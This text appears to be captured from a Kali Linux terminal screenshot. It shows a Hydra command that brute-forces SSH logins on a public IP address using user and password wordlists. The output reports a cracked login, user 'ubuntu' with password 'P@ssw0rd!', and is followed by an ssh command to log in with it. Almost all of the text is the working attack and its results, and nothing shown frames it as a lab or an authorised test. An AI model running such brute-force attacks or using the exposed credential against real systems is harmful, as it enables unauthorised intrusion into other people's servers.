 1 2 3 4 2:57
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -L /usr/share/wordlists/legion/ssh-user.txt -P /usr/share/wordlists/legion/ssh-password.txt ssh://54.66.182.165
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-27 02:55:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 63 login tries (l:7/p:9), ~4 tries per task
[DATA] attacking ssh://54.66.182.165:22/
[22][ssh] host: 54.66.182.165   login: ubuntu   password: P@ssw0rd!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-27 02:56:13
┌──(root㉿kali)-[~]
└─# ssh ubuntu@54.66.182.165